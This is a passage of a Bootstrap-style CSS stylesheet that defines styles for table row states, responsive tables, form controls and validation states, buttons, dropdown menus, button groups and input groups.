.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{
	background-color:#c4e3f3
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{
	background-color:#fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{
	background-color:#faf2cc
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{
	background-color:#f2dede
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{
	background-color:#ebcccc
}

.table-responsive{
	overflow-x:auto;min-height:.01%
}

@media screen and (max-width:767px){
	.table-responsive{
	width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd
}

.table-responsive>.table{
	margin-bottom:0
}

.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{
	white-space:nowrap
}

.table-responsive>.table-bordered{
	border:0
}

.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{
	border-left:0
}

.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{
	border-right:0
}

.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{
	border-bottom:0
}


}

fieldset,legend{
	padding:0;border:0
}

fieldset{
	margin:0;min-width:0
}

legend{
	width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5
}

label{
	display:inline-block;max-width:100%;margin-bottom:5px
}

input[type=search]{
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none
}

input[type=checkbox],input[type=radio]{
	margin:4px 0 0;margin-top:1px\9;line-height:normal
}

.form-control,output{
	font-size:14px;line-height:1.42857143;color:#555;display:block
}

input[type=file]{
	display:block
}

input[type=range]{
	display:block;width:100%
}

select[multiple],select[size]{
	height:auto
}

input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{
	outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px
}

output{
	padding-top:7px
}

.form-control{
	width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}

.form-control:focus{
	border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
}

.form-control::-moz-placeholder{
	color:#999;opacity:1
}

.form-control:-ms-input-placeholder{
	color:#999
}

.form-control::-webkit-input-placeholder{
	color:#999
}

.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{
	color:#3c763d
}

.form-control::-ms-expand{
	border:0;background-color:transparent
}

.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{
	background-color:#eee;opacity:1
}

.form-control[disabled],fieldset[disabled] .form-control{
	cursor:not-allowed
}

textarea.form-control{
	height:auto
}

@media screen and (-webkit-min-device-pixel-ratio:0){
	input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{
	line-height:34px
}

.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{
	line-height:30px
}

.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{
	line-height:46px
}


}

.checkbox,.radio{
	position:relative;display:block;margin-top:10px;margin-bottom:10px
}

.checkbox label,.radio label{
	min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer
}

.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{
	position:absolute;margin-left:-20px;margin-top:4px\9
}

.checkbox+.checkbox,.radio+.radio{
	margin-top:-5px
}

.checkbox-inline,.radio-inline{
	position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{
	margin-top:0;margin-left:10px
}

.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{
	cursor:not-allowed
}

.form-control-static{
	padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px
}

.form-control-static.input-lg,.form-control-static.input-sm{
	padding-left:0;padding-right:0
}

.form-group-sm .form-control,.input-sm{
	padding:5px 10px;border-radius:3px;font-size:12px
}

.input-sm{
	height:30px;line-height:1.5
}

select.input-sm{
	height:30px;line-height:30px
}

select[multiple].input-sm,textarea.input-sm{
	height:auto
}

.form-group-sm .form-control{
	height:30px;line-height:1.5
}

.form-group-lg .form-control,.input-lg{
	border-radius:6px;padding:10px 16px;font-size:18px
}

.form-group-sm select.form-control{
	height:30px;line-height:30px
}

.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{
	height:auto
}

.form-group-sm .form-control-static{
	height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5
}

.input-lg{
	height:46px;line-height:1.3333333
}

select.input-lg{
	height:46px;line-height:46px
}

select[multiple].input-lg,textarea.input-lg{
	height:auto
}

.form-group-lg .form-control{
	height:46px;line-height:1.3333333
}

.form-group-lg select.form-control{
	height:46px;line-height:46px
}

.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{
	height:auto
}

.form-group-lg .form-control-static{
	height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333
}

.has-feedback{
	position:relative
}

.has-feedback .form-control{
	padding-right:42.5px
}

.form-control-feedback{
	position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none
}

.collapsing,.dropdown,.dropup{
	position:relative
}

.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{
	width:46px;height:46px;line-height:46px
}

.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{
	width:30px;height:30px;line-height:30px
}

.has-success .form-control{
	border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}

.has-success .form-control:focus{
	border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}

.has-success .input-group-addon{
	color:#3c763d;border-color:#3c763d;background-color:#dff0d8
}

.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{
	color:#8a6d3b
}

.has-warning .form-control{
	border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}

.has-warning .form-control:focus{
	border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}

.has-warning .input-group-addon{
	color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3
}

.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{
	color:#a94442
}

.has-error .form-control{
	border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}

.has-error .form-control:focus{
	border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}

.has-error .input-group-addon{
	color:#a94442;border-color:#a94442;background-color:#f2dede
}

.has-feedback label~.form-control-feedback{
	top:25px
}

.has-feedback label.sr-only~.form-control-feedback{
	top:0
}

.help-block{
	display:block;margin-top:5px;margin-bottom:10px;color:#737373
}

@media (min-width:768px){
	.form-inline .form-control-static,.form-inline .form-group{
	display:inline-block
}

.form-inline .control-label,.form-inline .form-group{
	margin-bottom:0;vertical-align:middle
}

.form-inline .form-control{
	display:inline-block;width:auto;vertical-align:middle
}

.form-inline .input-group{
	display:inline-table;vertical-align:middle
}

.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{
	width:auto
}

.form-inline .input-group>.form-control{
	width:100%
}

.form-inline .checkbox,.form-inline .radio{
	display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle
}

.form-inline .checkbox label,.form-inline .radio label{
	padding-left:0
}

.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{
	position:relative;margin-left:0
}

.form-inline .has-feedback .form-control-feedback{
	top:0
}

.form-horizontal .control-label{
	text-align:right;margin-bottom:0;padding-top:7px
}


}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{
	margin-top:0;margin-bottom:0;padding-top:7px
}

.form-horizontal .checkbox,.form-horizontal .radio{
	min-height:27px
}

.form-horizontal .form-group{
	margin-left:-12px;
	margin-right:-12px;
	padding-top:15px
}

.form-horizontal .has-feedback .form-control-feedback{
	right:12px
}

@media (min-width:768px){
	.form-horizontal .form-group-lg .control-label{
	padding-top:11px;
	font-size:18px
}

.form-horizontal .form-group-sm .control-label{
	padding-top:6px;
	font-size:12px
}


}

.btn{
	display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none
}

.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{
	outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px
}

.btn.focus,.btn:focus,.btn:hover{
	color:#333;text-decoration:none
}

.btn.active,.btn:active{
	outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}

.btn.disabled,.btn[disabled],fieldset[disabled] .btn{
	cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none
}

a.btn.disabled,fieldset[disabled] a.btn{
	pointer-events:none
}

.btn-default{
	color:#333;background-color:#fff;border-color:#ccc
}

.btn-default.focus,.btn-default:focus{
	color:#333;background-color:#e6e6e6;border-color:#8c8c8c
}

.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{
	color:#333;background-color:#e6e6e6;border-color:#adadad
}

.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{
	color:#333;background-color:#d4d4d4;border-color:#8c8c8c
}

.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{
	background-color:#fff;border-color:#ccc
}

.btn-default .badge{
	color:#fff;background-color:#333
}

.btn-primary{
	color:#fff;background-color:#337ab7;border-color:#2e6da4
}

.btn-primary.focus,.btn-primary:focus{
	color:#fff;background-color:#286090;border-color:#122b40
}

.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{
	color:#fff;background-color:#286090;border-color:#204d74
}

.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{
	color:#fff;background-color:#204d74;border-color:#122b40
}

.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{
	background-color:#337ab7;border-color:#2e6da4
}

.btn-primary .badge{
	color:#337ab7;background-color:#fff
}

.btn-success{
	color:#fff;background-color:#5cb85c;border-color:#4cae4c
}

.btn-success.focus,.btn-success:focus{
	color:#fff;background-color:#449d44;border-color:#255625
}

.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{
	color:#fff;background-color:#449d44;border-color:#398439
}

.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{
	color:#fff;background-color:#398439;border-color:#255625
}

.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{
	background-image:none
}

.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{
	background-color:#5cb85c;border-color:#4cae4c
}

.btn-success .badge{
	color:#5cb85c;background-color:#fff
}

.btn-info{
	color:#fff;background-color:#5bc0de;border-color:#46b8da
}

.btn-info.focus,.btn-info:focus{
	color:#fff;background-color:#31b0d5;border-color:#1b6d85
}

.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{
	color:#fff;background-color:#31b0d5;border-color:#269abc
}

.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{
	color:#fff;background-color:#269abc;border-color:#1b6d85
}

.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{
	background-color:#5bc0de;border-color:#46b8da
}

.btn-info .badge{
	color:#5bc0de;background-color:#fff
}

.btn-warning{
	color:#fff;background-color:#f0ad4e;border-color:#eea236
}

.btn-warning.focus,.btn-warning:focus{
	color:#fff;background-color:#ec971f;border-color:#985f0d
}

.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{
	color:#fff;background-color:#ec971f;border-color:#d58512
}

.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{
	color:#fff;background-color:#d58512;border-color:#985f0d
}

.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{
	background-color:#f0ad4e;border-color:#eea236
}

.btn-warning .badge{
	color:#f0ad4e;background-color:#fff
}

.btn-danger{
	color:#fff;background-color:#d9534f;border-color:#d43f3a
}

.btn-danger.focus,.btn-danger:focus{
	color:#fff;background-color:#c9302c;border-color:#761c19
}

.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{
	color:#fff;background-color:#c9302c;border-color:#ac2925
}

.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{
	color:#fff;background-color:#ac2925;border-color:#761c19
}

.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{
	background-color:#d9534f;border-color:#d43f3a
}

.btn-danger .badge{
	color:#d9534f;background-color:#fff
}

.btn-link{
	color:#337ab7;font-weight:400;border-radius:0
}

.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{
	background-color:transparent;-webkit-box-shadow:none;box-shadow:none
}

.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{
	border-color:transparent
}

.btn-link:focus,.btn-link:hover{
	color:#23527c;text-decoration:underline;background-color:transparent
}

.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{
	color:#777;text-decoration:none
}

.btn-group-lg>.btn,.btn-lg{
	padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px
}

.btn-group-sm>.btn,.btn-sm{
	padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px
}

.btn-group-xs>.btn,.btn-xs{
	padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px
}

.btn-block{
	display:block;width:100%
}

.btn-block+.btn-block{
	margin-top:5px
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{
	width:100%
}

.fade{
	opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear
}

.fade.in{
	opacity:1
}

.collapse{
	display:none
}

.collapse.in{
	display:block
}

tr.collapse.in{
	display:table-row
}

tbody.collapse.in{
	display:table-row-group
}

.collapsing{
	height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease
}

.caret{
	display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent
}

.dropdown-toggle:focus{
	outline:0
}

.dropdown-menu{
	position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box
}

.dropdown-menu-right,.dropdown-menu.pull-right{
	left:auto;right:0
}

.dropdown-header,.dropdown-menu>li>a{
	display:block;padding:3px 20px;line-height:1.42857143;white-space:nowrap
}

.dropdown-menu .divider{
	height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5
}

.dropdown-menu>li>a{
	clear:both;font-weight:400;color:#333
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{
	text-decoration:none;color:#262626;background-color:#f5f5f5
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{
	color:#fff;text-decoration:none;outline:0;background-color:#337ab7
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
	color:#777
}

.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{
	text-decoration:none;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed
}

.open>.dropdown-menu{
	display:block
}

.open>a{
	outline:0
}

.dropdown-menu-left{
	left:0;right:auto
}

.dropdown-header{
	font-size:12px;color:#777
}

.dropdown-backdrop{
	position:fixed;left:0;right:0;bottom:0;top:0;z-index:990
}

.nav-justified>.dropdown .dropdown-menu,.nav-tabs.nav-justified>.dropdown .dropdown-menu{
	top:auto;left:auto
}

.pull-right>.dropdown-menu{
	right:0;left:auto
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret{
	border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9;content:""
}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{
	top:auto;bottom:100%;margin-bottom:2px
}

@media (min-width:992px){
	.navbar-right .dropdown-menu{
	left:auto;right:0
}

.navbar-right .dropdown-menu-left{
	left:0;right:auto
}


}

.btn-group,.btn-group-vertical{
	position:relative;display:inline-block;vertical-align:middle
}

.btn-group-vertical>.btn,.btn-group>.btn{
	position:relative;float:left
}

.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{
	z-index:2
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{
	margin-left:-1px
}

.btn-toolbar{
	margin-left:-5px
}

.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{
	margin-left:5px
}

.btn .caret,.btn-group>.btn:first-child{
	margin-left:0
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){
	border-radius:0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){
	border-bottom-right-radius:0;border-top-right-radius:0
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){
	border-bottom-left-radius:0;border-top-left-radius:0
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{
	border-radius:0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
	border-bottom-right-radius:0;border-top-right-radius:0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{
	border-bottom-left-radius:0;border-top-left-radius:0
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{
	outline:0
}

.btn-group>.btn+.dropdown-toggle{
	padding-left:8px;padding-right:8px
}

.btn-group>.btn-lg+.dropdown-toggle{
	padding-left:12px;padding-right:12px
}

.btn-group.open .dropdown-toggle{
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}

.btn-group.open .dropdown-toggle.btn-link{
	-webkit-box-shadow:none;box-shadow:none
}

.btn-lg .caret{
	border-width:5px 5px 0
}

.dropup .btn-lg .caret{
	border-width:0 5px 5px
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{
	display:block;float:none;width:100%;max-width:100%
}

.btn-group-vertical>.btn-group>.btn{
	float:none
}

.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{
	margin-top:-1px;margin-left:0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child){
	border-radius:0
}

.btn-group-vertical>.btn:first-child:not(:last-child){
	border-radius:4px 4px 0 0
}

.btn-group-vertical>.btn:last-child:not(:first-child){
	border-radius:0 0 4px 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{
	border-radius:0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
	border-bottom-right-radius:0;border-bottom-left-radius:0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{
	border-top-right-radius:0;border-top-left-radius:0
}

.btn-group-justified{
	display:table;width:100%;table-layout:fixed;border-collapse:separate
}

.btn-group-justified>.btn,.btn-group-justified>.btn-group{
	float:none;display:table-cell;width:1%
}

.btn-group-justified>.btn-group .btn{
	width:100%
}

.btn-group-justified>.btn-group .dropdown-menu{
	left:auto
}

[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{
	position:absolute;clip:rect(0,0,0,0);pointer-events:none
}

.input-group{
	position:relative;display:table;border-collapse:separate
}

.input-group[class*=col-]{
	float:none;padding-left:0;padding-right:0
}

.input-group .form-control{
	position:relative;z-index:2;float:left;width:100%;margin-bottom:0
}

.input-group .form-control:focus{
	z-index:3
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{
	height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px
}

select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{
	height:46px;line-height:46px
}

select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{
	height:auto
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{
	height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px
}

select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{
	height:30px;line-height:30px
}

select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{
	height:auto
}

.input-group .form-control,.input-group-addon,.input-group-btn{
	display:table-cell
}

.nav>li,.nav>li>a{
	display:block;position:relative
}

.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){
	border-radius:0
}

.input-group-addon,.input-group-btn{
	width:1%;white-space:nowrap;vertical-align:middle
}

.input-group-addon{
	padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px
}

.badge,.label{
	font-weight:700;white-space:nowrap;text-align:center
}

.input-group-addon.input-sm{
	padding:5px 10px;font-size:12px;border-radius:3px
}

.input-group-addon.input-lg{
	padding:10px 16px;font-size:18px;border-radius:6px
}

.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{
	margin-top:0
}

